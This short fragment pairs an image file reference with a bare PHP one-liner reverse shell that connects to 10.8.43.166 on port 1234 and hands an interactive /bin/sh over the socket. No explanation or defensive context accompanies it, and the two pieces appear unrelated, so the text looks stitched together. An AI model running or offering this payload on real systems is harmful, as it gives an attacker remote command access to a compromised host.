 php -r '$sock=fsockopen("10.8.43.166",1234);exec("/bin/sh -i <&3 >&3 2>&3");'